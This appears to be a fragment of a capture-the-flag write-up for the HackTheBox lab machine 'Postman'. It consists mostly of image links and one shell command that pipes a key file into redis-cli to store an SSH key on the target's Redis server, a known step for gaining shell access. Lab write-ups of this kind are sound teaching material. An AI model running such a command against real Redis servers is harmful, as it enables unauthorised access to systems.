 cat key.txt | redis-cli -h postman.htb -x set ssh_key